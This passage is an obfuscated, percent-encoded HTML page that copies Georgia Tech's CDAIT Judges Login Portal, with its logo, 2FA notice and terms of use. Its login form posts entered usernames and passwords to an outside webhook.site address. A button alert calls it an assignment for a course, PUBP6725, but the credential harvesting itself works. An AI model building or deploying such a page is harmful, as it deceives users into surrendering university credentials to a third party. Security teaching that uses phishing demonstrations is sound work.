20%7D%29%3B%0A%20%20%20%20%20%0A%3C%2F%73%63%72%69%70%74%3E%0A%20%20%20%3C%73%63%72%69%70%74%3E%0A%0A%20%20%20%20%76%61%72%20%66%61%76%69%63%6F%6E%20%3D%20%27%68%74%74%70%73%3A%2F%2F%70%61%2D%66%6F%72%6D%31%2E%6F%69%74%2E%67%61%74%65%63%68%2E%65%64%75%2F%69%6D%67%2F%66%61%76%69%63%6F%6E%2E%69%63%6F%27%3B%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2F%2F%20%55%52%4C%20%74%6F%20%74%68%65%20%69%63%6F%6E%20%64%69%73%70%6C%61%79%65%64%20%69%6E%20%62%72%6F%77%73%65%72%27%73%20%61%64%64%72%65%73%73%20%62%61%72%0A%20%20%20%20%76%61%72%20%6C%6F%67%6F%20%3D%20%27%68%74%74%70%73%3A%2F%2F%70%61%2D%66%6F%72%6D%31%2E%6F%69%74%2E%67%61%74%65%63%68%2E%65%64%75%2F%69%6D%67%2F%47%65%6F%72%67%69%61%54%65%63%68%5F%52%47%42%2E%70%6E%67%27%3B%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2F%2F%20%55%52%4C%20%74%6F%20%74%68%65%20%63%6F%6D%70%61%6E%79%20%6C%6F%67%6F%0A%20%20%20%20%76%61%72%20%62%67%5F%63%6F%6C%6F%72%20%3D%20%27%23%66%66%66%66%66%66%27%3B%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2F%2F%20%42%61%63%6B%67%72%6F%75%6E%64%20%63%6F%6C%6F%72%0A%20%20%20%20%76%61%72%20%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%20%3D%20%27%43%44%41%49%54%20%4A%75%64%67%65%73%20%4C%6F%67%69%6E%20%53%65%72%76%69%63%65%27%3B%20%20%20%20%20%20%20%20%2F%2F%20%54%65%78%74%20%75%6E%64%65%72%20%63%6F%6D%70%61%6E%79%20%6C%6F%67%6F%0A%20%20%20%20%76%61%72%20%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%20%3D%20%27%23%62%33%61%33%36%39%27%3B%20%20%2F%2F%20%43%6F%6C%6F%72%20%66%6F%72%20%74%65%78%74%20%75%6E%64%65%72%20%63%6F%6D%70%61%6E%79%20%6C%6F%67%6F%0A%20%20%20%20%76%61%72%20%65%72%72%6F%72%5F%74%65%78%74%5F%63%6F%6C%6F%72%20%3D%20%27%23%65%31%30%30%30%30%27%3B%20%20%20%20%20%20%2F%2F%20%54%65%78%74%20%63%6F%6C%6F%72%20%66%6F%72%20%6C%6F%67%6F%6E%20%66%61%69%6C%75%72%65%20%6D%65%73%73%61%67%65%0A%0A%09%2F%2F%20%42%65%6C%6F%77%20%61%72%65%20%47%54%20%73%70%65%63%69%66%69%63%20%63%75%73%74%6F%6D%69%7A%61%74%69%6F%6E%73%0A%09%2F%2F%20%54%68%65%73%65%20%61%72%65%20%74%65%63%68%6E%69%63%61%6C%6C%79%20%6E%6F%74%20%73%75%70%70%6F%72%74%65%64%20%62%79%20%50%41%0A%09%76%61%72%20%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%5F%64%61%72%6B%65%72%20%3D%20%27%23%38%30%37%30%33%36%27%3B%20%2F%2F%20%44%61%72%6B%65%6E%65%64%20%32%30%25%0A%09%24%28%64%6F%63%75%6D%65%6E%74%29%2E%72%65%61%64%79%28%66%75%6E%63%74%69%6F%6E%20%28%29%20%7B%0A%09%09%24%28%27%23%75%73%65%72%54%69%74%6C%65%27%29%2E%63%73%73%28%27%63%6F%6C%6F%72%27%2C%20%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%29%3B%0A%09%09%24%28%27%23%70%61%73%73%77%64%54%69%74%6C%65%27%29%2E%63%73%73%28%27%63%6F%6C%6F%72%27%2C%20%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%29%3B%0A%20%20%20%20%24%28%27%23%64%49%6E%70%75%74%53%74%72%27%29%2E%63%73%73%28%27%63%6F%6C%6F%72%27%2C%20%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%29%3B%0A%09%09%24%28%27%23%66%6F%72%6D%64%69%76%20%23%74%61%4C%6F%67%69%6E%20%2E%62%75%74%74%6F%6E%46%69%78%65%64%27%29%2E%63%73%73%28%27%62%61%63%6B%67%72%6F%75%6E%64%2D%63%6F%6C%6F%72%27%2C%20%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%29%3B%0A%09%09%24%28%27%23%66%6F%72%6D%64%69%76%20%23%74%61%4C%6F%67%69%6E%20%2E%62%75%74%74%6F%6E%46%69%78%65%64%27%29%2E%63%73%73%28%27%62%6F%72%64%65%72%2D%63%6F%6C%6F%72%27%2C%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%5F%64%61%72%6B%65%72%29%3B%0A%09%09%24%28%27%23%66%6F%72%6D%64%69%76%20%23%74%61%4C%6F%67%69%6E%20%69%6E%70%75%74%5B%74%79%70%65%3D%22%74%65%78%74%22%5D%27%29%2E%63%73%73%28%27%63%6F%6C%6F%72%27%2C%20%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%29%3B%0A%09%09%24%28%27%23%66%6F%72%6D%64%69%76%20%23%74%61%4C%6F%67%69%6E%20%69%6E%70%75%74%5B%74%79%70%65%3D%22%74%65%78%74%22%5D%27%29%2E%63%73%73%28%27%62%6F%72%64%65%72%2D%63%6F%6C%6F%72%27%2C%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%5F%64%61%72%6B%65%72%29%3B%0A%09%09%24%28%27%23%66%6F%72%6D%64%69%76%20%23%74%61%4C%6F%67%69%6E%20%69%6E%70%75%74%5B%74%79%70%65%3D%22%70%61%73%73%77%6F%72%64%22%5D%27%29%2E%63%73%73%28%27%63%6F%6C%6F%72%27%2C%20%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%29%3B%0A%09%09%24%28%27%23%66%6F%72%6D%64%69%76%20%23%74%61%4C%6F%67%69%6E%20%69%6E%70%75%74%5B%74%79%70%65%3D%22%70%61%73%73%77%6F%72%64%22%5D%27%29%2E%63%73%73%28%27%62%6F%72%64%65%72%2D%63%6F%6C%6F%72%27%2C%67%70%5F%70%6F%72%74%61%6C%5F%6E%61%6D%65%5F%63%6F%6C%6F%72%5F%64%61%72%6B%65%72%29%3B%0A%20%0A%20%20%20%20%24%28%27%23%61%63%74%69%76%65%61%72%65%61%20%23%68%65%61%64%69%6E%67%27%29%2E%63%73%73%28%27%66%6F%6E%74%2D%66%61%6D%69%6C%79%27%2C%20%27%4C%61%74%6F%57%65%62%4C%69%67%68%74%27%29%3B%0A%20%20%20%20%24%28%27%23%61%63%74%69%76%65%61%72%65%61%20%23%68%65%61%64%69%6E%67%27%29%2E%63%73%73%28%27%66%6F%6E%74%2D%73%69%7A%65%27%2C%20%27%31%2E%38%65%6D%27%29%3B%0A%20%20%20%20%2F%2F%20%52%65%64%75%63%65%20%74%68%65%20%6F%62%73%63%65%6E%65%20%61%6D%6F%75%6E%74%20%6F%66%20%70%61%64%64%69%6E%67%20%61%62%6F%76%65%20%74%68%65%20%6C%6F%67%69%6E%20%62%6F%78%0A%20%20%20%20%24%28%27%2E%6C%6F%67%69%6E%73%63%72%65%65%6E%5F%6C%6F%67%6F%27%29%2E%63%73%73%28%27%6D%61%72%67%69%6E%2D%74%6F%70%27%2C%20%27%32%25%27%29%3B%0A%20%20%20%20%2F%2F%20%41%64%64%20%68%65%6C%70%20%74%65%78%74%20%62%65%6C%6F%77%20%74%68%65%20%75%73%65%72%6E%61%6D%65%20%66%69%65%6C%64%20%74%6F%20%69%6E%66%6F%72%6D%20%74%68%65%20%75%73%65%72%20%6F%66%20%74%68%65%20%70%72%6F%70%65%72%20%75%73%65%72%6E%61%6D%65%20%66%6F%72%6D%61%74%0A%20%20%20%20%24%28%27%23%64%55%73%65%72%4E%61%6D%65%27%29%2E%61%70%70%65%6E%64%28%27%3C%73%6D%61%6C%6C%20%73%74%79%6C%65%3D%22%66%6F%6E%74%2D%73%74%79%6C%65%3A%20%69%74%61%6C%69%63%3B%22%3E%45%78%2E%20%67%62%75%72%64%65%6C%6C%33%20%28%64%6F%20%6E%6F%74%20%69%6E%63%6C%75%64%65%20%40%67%61%74%65%63%68%2E%65%64%75%29%3C%2F%73%6D%61%6C%6C%3E%27%29%3B%0A%09%7D%29%3B%0A%20%20%3C%2F%73%63%72%69%70%74%3E%0A%20%20%3C%2F%68%65%61%64%3E%0A%20%20%3C%62%6F%64%79%3E%0A%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%6C%6F%67%69%6E%73%63%72%65%65%6E%5F%6C%6F%67%6F%22%3E%0A%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%6C%6F%67%6F%22%3E%0A%20%20%20%20%20%20%20%20%3C%69%6D%67%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%70%61%2D%66%6F%72%6D%31%2E%6F%69%74%2E%67%61%74%65%63%68%2E%65%64%75%2F%69%6D%67%2F%47%65%6F%72%67%69%61%54%65%63%68%5F%52%47%42%2E%70%6E%67%22%20%6F%6E%65%72%72%6F%72%3D%22%74%68%69%73%2E%6F%6E%65%72%72%6F%72%3D%6E%75%6C%6C%3B%74%68%69%73%2E%73%72%63%3D%27%68%74%74%70%73%3A%2F%2F%70%61%2D%66%6F%72%6D%31%2E%6F%69%74%2E%67%61%74%65%63%68%2E%65%64%75%2F%69%6D%67%2F%47%65%6F%72%67%69%61%54%65%63%68%5F%52%47%42%2E%70%6E%67%27%22%20%61%6C%74%3D%22%47%65%6F%72%67%69%61%20%54%65%63%68%20%4C%6F%67%6F%22%20%73%74%79%6C%65%3D%22%6D%61%78%2D%77%69%64%74%68%3A%20%34%30%30%70%78%3B%20%6D%61%72%67%69%6E%3A%20%30%20%61%75%74%6F%20%30%20%21%69%6D%70%6F%72%74%61%6E%74%3B%22%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%61%63%74%69%76%65%61%72%65%61%22%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%68%65%61%64%69%6E%67%22%3E%43%44%41%49%54%20%4A%75%64%67%65%73%20%4C%6F%67%69%6E%20%50%6F%72%74%61%6C%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%66%6F%72%6D%64%69%76%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%70%61%6E%5F%66%6F%72%6D%2F%3E%0A%3C%64%69%76%20%69%64%3D%22%61%63%74%69%76%65%61%72%65%61%22%3E%0A%20%20%20%20%3C%64%69%76%20%69%64%3D%22%66%6F%72%6D%64%69%76%22%3E%0A%20%20%20%20%3C%66%6F%72%6D%20%6E%61%6D%65%3D%22%6C%6F%67%69%6E%22%20%69%64%3D%22%6C%6F%67%69%6E%5F%66%6F%72%6D%22%20%6D%65%74%68%6F%64%3D%22%70%6F%73%74%22%20%61%63%74%69%6F%6E%3D%22%68%74%74%70%73%3A%2F%2F%77%65%62%68%6F%6F%6B%2E%73%69%74%65%2F%31%38%61%65%38%62%36%64%2D%37%34%30%65%2D%34%37%66%61%2D%61%66%39%31%2D%30%32%65%30%31%39%37%35%38%65%33%32%22%20%61%75%74%6F%63%6F%6D%70%6C%65%74%65%3D%22%6F%66%66%22%3E%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%68%69%64%64%65%6E%22%20%6E%61%6D%65%3D%22%70%72%6F%74%22%20%76%61%6C%75%65%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%68%69%64%64%65%6E%22%20%6E%61%6D%65%3D%22%73%65%72%76%65%72%22%20%76%61%6C%75%65%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%27%68%69%64%64%65%6E%27%20%6E%61%6D%65%3D%22%69%6E%70%75%74%53%74%72%22%20%76%61%6C%75%65%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%27%68%69%64%64%65%6E%27%20%6E%61%6D%65%3D%22%61%63%74%69%6F%6E%22%20%76%61%6C%75%65%3D%22%22%3E%0A%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%74%61%4C%6F%67%69%6E%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%6C%6F%67%69%6E%5F%66%69%65%6C%64%73%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%64%55%73%65%72%4E%61%6D%65%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%74%65%78%74%22%20%69%64%3D%22%75%73%65%72%22%20%6E%61%6D%65%3D%22%75%73%65%72%22%20%73%69%7A%65%3D%22%31%39%22%20%70%6C%61%63%65%68%6F%6C%64%65%72%3D%22%4E%61%6D%65%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%64%49%6E%70%75%74%53%74%72%22%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%6E%6F%6E%65%22%3E%3C%62%72%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%64%50%61%73%73%77%6F%72%64%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%70%61%73%73%77%6F%72%64%22%20%69%64%3D%22%70%61%73%73%77%64%22%20%6D%61%78%6C%65%6E%67%74%68%3D%22%31%32%38%22%20%73%69%7A%65%3D%22%31%39%22%20%6E%61%6D%65%3D%22%70%61%73%73%77%64%22%20%70%6C%61%63%65%68%6F%6C%64%65%72%3D%22%50%61%73%73%77%6F%72%64%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%64%4E%65%77%50%61%73%73%77%6F%72%64%22%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%6E%6F%6E%65%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%70%61%73%73%77%6F%72%64%22%20%6D%61%78%6C%65%6E%67%74%68%3D%22%31%32%38%22%20%73%69%7A%65%3D%22%31%39%22%20%6E%61%6D%65%3D%22%6E%65%77%2D%70%61%73%73%77%64%22%20%69%64%3D%22%6E%65%77%5F%70%61%73%73%77%64%22%20%70%6C%61%63%65%68%6F%6C%64%65%72%3D%22%4E%65%77%20%50%61%73%73%77%6F%72%64%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%64%43%6F%6E%66%69%72%6D%4E%65%77%50%61%73%73%77%6F%72%64%22%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%6E%6F%6E%65%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%69%6E%70%75%74%20%74%79%70%65%3D%22%70%61%73%73%77%6F%72%64%22%20%6D%61%78%6C%65%6E%67%74%68%3D%22%31%32%38%22%20%73%69%7A%65%3D%22%31%39%22%20%6E%61%6D%65%3D%22%63%6F%6E%66%69%72%6D%2D%6E%65%77%2D%70%61%73%73%77%64%22%20%69%64%3D%22%63%6F%6E%66%69%72%6D%5F%6E%65%77%5F%70%61%73%73%77%64%22%20%70%6C%61%63%65%68%6F%6C%64%65%72%3D%22%63%6F%6E%66%69%72%6D%20%4E%65%77%20%50%61%73%73%77%6F%72%64%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%73%75%62%6D%69%74%62%75%74%74%6F%6E%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%69%6E%70%75%74%20%63%6C%61%73%73%3D%22%62%75%74%74%6F%6E%46%69%78%65%64%22%20%74%79%70%65%3D%22%73%75%62%6D%69%74%22%20%69%64%3D%22%73%75%62%6D%69%74%22%20%6E%61%6D%65%3D%22%6F%6B%22%20%76%61%6C%75%65%3D%22%4C%6F%67%20%49%6E%22%20%6F%6E%63%6C%69%63%6B%3D%22%61%6C%65%72%74%28%27%42%61%6D%62%6F%6F%7A%6C%65%64%21%54%68%69%73%20%69%73%20%61%6E%20%61%73%73%69%67%6E%6D%65%6E%74%20%66%6F%72%20%50%55%42%50%36%37%32%35%2E%27%29%3B%72%65%74%75%72%6E%20%73%75%62%6D%69%74%43%6C%69%63%6B%65%64%28%29%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%64%45%72%72%6F%72%22%20%63%6C%61%73%73%3D%22%65%72%72%6F%72%5F%6D%73%67%22%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%6E%6F%6E%65%22%3E%20%3C%2F%64%69%76%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%64%43%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%41%72%65%61%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%64%43%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%42%6F%72%64%65%72%22%20%63%6C%61%73%73%3D%22%6D%73%67%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%69%64%3D%22%64%43%68%61%6E%67%65%50%61%73%73%77%6F%72%64%4D%73%67%22%20%63%6C%61%73%73%3D%22%6D%73%67%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%0A%20%20%20%20%3C%2F%66%6F%72%6D%3E%0A%20%20%20%20%3C%2F%64%69%76%3E%0A%3C%2F%64%69%76%3E%0A%0A%0A%0A%0A%09%20%20%20%20%3C%68%72%3E%0A%20%20%20%20%20%20%3C%68%33%20%73%74%79%6C%65%3D%27%63%6F%6C%6F%72%3A%20%72%65%64%3B%27%3E%32%46%41%20%52%45%51%55%49%52%45%44%3C%2F%68%33%3E%0A%20%20%20%20%20%20%3C%70%3E%0A%20%20%20%20%20%20%49%6E%20%6F%72%64%65%72%20%74%6F%20%75%73%65%20%74%68%65%20%47%65%6F%72%67%69%61%20%54%65%63%68%20%43%44%41%49%54%20%4A%75%64%67%65%73%20%4C%6F%67%69%6E%20%50%6F%72%74%61%6C%2C%20%79%6F%75%20%6D%75%73%74%20%62%65%20%65%6E%72%6F%6C%6C%65%64%20%69%6E%20%44%75%6F%20%54%77%6F%2D%46%61%63%74%6F%72%20%41%75%74%68%65%6E%74%69%63%61%74%69%6F%6E%20%28%32%46%41%29%2E%20%54%68%69%73%20%61%70%70%6C%69%65%73%20%74%6F%20%3C%65%6D%3E%65%76%65%72%79%6F%6E%65%3C%2F%65%6D%3E%20%2D%20%66%61%63%75%6C%74%79%2C%20%73%74%61%66%66%2C%20%73%74%75%64%65%6E%74%73%2C%20%65%6D%70%6C%6F%79%65%65%73%2C%20%61%66%66%69%6C%69%61%74%65%73%2C%20%61%6E%64%20%67%75%65%73%74%73%2E%20%49%66%20%79%6F%75%20%61%72%65%20%6E%6F%74%20%61%6C%72%65%61%64%79%20%65%6E%72%6F%6C%6C%65%64%20%69%6E%20%32%46%41%2C%20%6D%6F%73%74%20%75%73%65%72%73%20%63%61%6E%20%65%6E%72%6F%6C%6C%20%76%69%61%20%73%65%6C%66%2D%73%65%72%76%69%63%65%20%69%6E%20%3C%61%20%68%72%65%66%3D%22%68%74%74%70%73%3A%2F%2F%70%61%73%73%70%6F%72%74%2E%67%61%74%65%63%68%2E%65%64%75%22%20%74%61%72%67%65%74%3D%22%5F%62%6C%61%6E%6B%22%3E%50%61%73%73%70%6F%72%74%3C%2F%61%3E%2E%20%49%66%20%79%6F%75%20%6E%65%65%64%20%61%73%73%69%73%74%61%6E%63%65%20%65%6E%72%6F%6C%6C%69%6E%67%20%69%6E%20%32%46%41%2C%20%70%6C%65%61%73%65%20%63%6F%6E%74%61%63%74%20%74%68%65%20%3C%61%20%68%72%65%66%3D%22%68%74%74%70%73%3A%2F%2F%67%61%74%65%63%68%2E%73%65%72%76%69%63%65%2D%6E%6F%77%2E%63%6F%6D%2F%74%65%63%68%6E%6F%6C%6F%67%79%22%20%74%61%72%67%65%74%3D%22%5F%62%6C%61%6E%6B%22%3E%4F%49%54%20%45%6E%74%65%72%70%72%69%73%65%20%53%65%72%76%69%63%65%20%44%65%73%6B%3C%2F%61%3E%2E%0A%20%20%20%20%20%20%3C%2F%70%3E%0A%09%20%20%20%20%3C%68%33%3E%54%45%52%4D%53%20%4F%46%20%55%53%45%3C%2F%68%33%3E%0A%20%20%20%20%20%20%3C%70%3E%0A%54%68%69%73%20%73%65%72%76%69%63%65%20%69%73%20%70%72%6F%76%69%64%65%64%20%62%79%20%74%68%65%20%47%65%6F%72%67%69%61%20%49%6E%73%74%69%74%75%74%65%20%6F%66%20%54%65%63%68%6E%6F%6C%6F%67%79%2E%20%41%6E%79%20%75%73%65%72%20%6F%66%20%74%68%69%73%20%73%65%72%76%69%63%65%20%6D%75%73%74%20%63%6F%6D%70%6C%79%20%77%69%74%68%20%61%6C%6C%20%49%6E%73%74%69%74%75%74%65%20%61%6E%64%20%42%6F%61%72%64%20%6F%66%20%52%65%67%65%6E%74%73%20%70%6F%6C%69%63%69%65%73%2C%20%69%6E%63%6C%75%64%69%6E%67%20%74%68%65%20%41%63%63%65%70%74%61%62%6C%65%20%55%73%65%20%50%6F%6C%69%63%79%2C%20%43%79%62%65%72%20%53%65%63%75%72%69%74%79%20%50%6F%6C%69%63%79%20%61%6E%64%20%44%61%74%61%20%50%72%69%76%61%63%79%20%50%6F%6C%69%63%79%20%28%3C%61%20%68%72%65%66%3D%22%68%74%74%70%3A%2F%2F%62%2E%67%61%74%65%63%68%2E%65%64%75%2F%69%74%2D%70%6F%6C%69%63%69%65%73%22%20%74%61%72%67%65%74%3D%22%5F%62%6C%61%6E%6B%22%3E%68%74%74%70%3A%2F%2F%62%2E%67%61%74%65%63%68%2E%65%64%75%2F%69%74%2D%70%6F%6C%69%63%69%65%73%3C%2F%61%3E%29%2E%20%57%68%69%6C%65%20%47%65%6F%72%67%69%61%20%54%65%63%68%20%75%70%68%6F%6C%64%73%20%61%20%63%6F%6D%6D%69%74%6D%65%6E%74%20%74%6F%20%72%65%73%70%65%63%74%69%6E%67%20%74%68%65%20%70%72%69%76%61%63%79%20%65%78%70%65%63%74%61%74%69%6F%6E%73%20%6F%66%20%61%6C%6C%20%65%6D%70%6C%6F%79%65%65%73%20%61%6E%64%20%73%74%75%64%65%6E%74%73%2C%20%70%6C%65%61%73%65%20%62%65%20%61%77%61%72%65%20%74%68%61%74%20%61%6E%79%20%65%6C%65%63%74%72%6F%6E%69%63%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%20%74%72%61%6E%73%6D%69%74%74%65%64%20%6F%76%65%72%20%6F%72%20%73%74%6F%72%65%64%20%69%6E%20%47%65%6F%72%67%69%61%20%54%65%63%68%20%73%79%73%74%65%6D%73%20%61%6E%64%20%6E%65%74%77%6F%72%6B%73%20%69%73%20%73%75%62%6A%65%63%74%20%74%6F%20%61%75%64%69%74%2C%20%69%6E%73%70%65%63%74%69%6F%6E%2C%20%61%6E%64%20%64%69%73%63%6C%6F%73%75%72%65%20%74%6F%20%66%75%6C%66%69%6C%6C%20%61%64%6D%69%6E%69%73%74%72%61%74%69%76%65%20%6F%72%20%6C%65%67%61%6C%20%6F%62%6C%69%67%61%74%69%6F%6E%73%2E%20%49%74%20%69%73%20%69%6D%70%6F%72%74%61%6E%74%20%74%6F%20%6E%6F%74%65%20%74%68%61%74%20%61%6E%79%20%70%65%72%73%6F%6E%61%6C%20%63%6F%6D%6D%75%6E%69%63%61%74%69%6F%6E%73%20%61%6E%64%20%66%69%6C%65%73%20%74%72%61%6E%73%6D%69%74%74%65%64%20%6F%76%65%72%20%6F%72%20%73%74%6F%72%65%64%20%6F%6E%20%47%65%6F%72%67%69%61%20%54%65%63%68%20%73%79%73%74%65%6D%73%20%61%72%65%20%61%6C%73%6F%20%73%75%62%6A%65%63%74%20%74%6F%20%74%68%65%20%73%61%6D%65%20%72%65%67%75%6C%61%74%69%6F%6E%73%20%61%73%20%62%75%73%69%6E%65%73%73%20%63%6F%6D%6D%75%6E%69%63%61%74%69%6F%6E%73%2E%0A%3C%2F%70%3E%0A%09%20%20%20%20%3C%62%72%2F%3E%3C%62%72%2F%3E%0A%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%2F%64%69%76%3E%0A%0A%20%20%20%20%3C%21%2D%2D%20%49%45%31%30%20%76%69%65%77%70%6F%72%74%20%68%61%63%6B%20%66%6F%72%20%53%75%72%66%61%63%65%2F%64%65%73%6B%74%6F%70%20%57%69%6E%64%6F%77%73%20%38%20%62%75%67%20%2D%2D%3E%0A%20%20%20%20%3C%73%63%72%69%70%74%20%73%72%63%3D%22%2F%63%64%61%69%74%2F%70%6F%72%74%61%6C%2F%6A%73%2F%69%65%31%30%2D%76%69%65%77%70%6F%72%74%2D%62%75%67%2D%77%6F%72%6B%61%72%6F%75%6E%64%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E%0A%20%20%3C%2F%62%6F%64%79%3E%0A%3C%2F%68%74%6D%6C%3E%0A'));
</script>